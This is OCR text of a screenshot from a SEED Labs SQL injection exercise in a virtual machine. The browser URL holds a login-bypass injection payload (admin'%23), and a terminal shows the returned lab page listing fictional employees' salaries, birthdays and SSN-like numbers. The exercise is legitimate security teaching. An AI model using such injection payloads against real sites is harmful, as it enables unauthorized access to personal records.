 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminator
En
4:17 AM
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=sss
Bookmarks
Search bookmarks
Bookmarks Toolbar
Most Visited
SEED Labs
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Sites for Labs
XSS Lab Site
CSRF Lab Site
CSRF Attacker Site
SQL Injection Site
Bookmarks Menu
Other Bookmarks
SEEDU
Logout
/bin/bash
/bin/bash 106x32
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
<div class="collapse navbar-collapse" id="navbarTogglerDemo01">
<a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width:
<ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'>
r-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>
ton' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h
class='table table-striped table-bordered'><thead class='thead-dark'><tr><th scope='col'>Username</th><th
'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope='c
body><tr><th scope='row'> Alice</th><td>10000</td><td>20000</td><td>9/20</td><td>10211002</td><td></td><td
>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th sc
td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>9
/td><td></td></tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td>
Admin</th><td>99999</td><td>400000</td><td>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></
<div class="text-center">
<p>
Copyright &copy; SEED LABs
</p>
</div>
</div>
<script type="text/javascript">
function logout(){
location.href = "logoff.php";
}
</script>
</body>
</html>[09/18/20]seed@VM:~$
Right Ctrl
100%
英
16:17
2020/9/18
7